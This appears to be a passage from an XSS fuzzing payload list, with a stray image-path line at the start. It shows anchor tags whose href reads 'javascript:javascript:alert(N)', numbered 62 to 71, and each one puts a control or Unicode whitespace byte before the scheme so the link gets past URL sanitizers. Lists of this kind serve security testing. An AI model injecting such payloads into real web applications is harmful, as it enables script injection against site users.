 href="\x0Fjavascript:javascript:alert(62)”
id=“fuzzelement1”>test</a> | <a
href="\xC2\xA0javascript:javascript:alert(63)”
id=“fuzzelement1”>test</a> | <a
href="\x05javascript:javascript:alert(64)”
id=“fuzzelement1”>test</a> | <a
href="\xE1\xA0\x8Ejavascript:javascript:alert(65)”
id=“fuzzelement1”>test</a> | <a
href="\x18javascript:javascript:alert(66)”
id=“fuzzelement1”>test</a> | <a
href="\x11javascript:javascript:alert(67)”
id=“fuzzelement1”>test</a> | <a
href="\xE2\x80\x88javascript:javascript:alert(68)”
id=“fuzzelement1”>test</a> | <a
href="\xE2\x80\x89javascript:javascript:alert(69)”
id=“fuzzelement1”>test</a> | <a
href="\xE2\x80\x80javascript:javascript:alert(70)”
id=“fuzzelement1”>test</a> | <a
href="\x17javascript:javascript:alert(71)”
id=“fuzzelement1”>test</a> | <a